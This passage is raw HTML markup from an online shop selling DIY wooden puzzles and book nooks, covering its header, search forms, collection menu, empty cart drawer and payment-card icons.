  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 88.62433862433862%"
            
          ><img src="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=500" alt="DIYative™" srcset="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=50 50w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=100 100w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=150 150w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=200 200w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=250 250w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=300 300w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=400 400w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=500 500w" width="100" height="88.62433862433862" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop All</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/3d-book-nooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  3D Book Nooks
                                </a></li><li><a href="/collections/diy-keycaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Keycaps
                                </a></li><li><a href="/collections/diy-miniature-house" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Miniature House
                                </a></li><li><a href="/collections/music-box-3d-wood-puzzle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Music Box
                                </a></li><li><a href="/collections/keyboard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keyboard
                                </a></li><li><a href="/collections/marble-run" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marble Run
                                </a></li><li><a href="/collections/all-3d-wooden-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All 3D Wooden Puzzles
                                </a></li><li><a href="/collections/mechanical-species" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mechanical Species
                                </a></li><li><a href="/collections/proud-book-nook-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Proud Book Nook Collection
                                </a></li><li><a href="/collections/vehicle-scale-model" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vehicle Scale Model
                                </a></li><li><a href="/collections/christmas-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Collection
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DIYative™",
    
      "logo": "https:\/\/diyative.com\/cdn\/shop\/files\/DIYative_Logo_1.png?v=1754495005\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61584722391228",
      "",
      "https:\/\/www.instagram.com\/diyative\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/diyative.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" 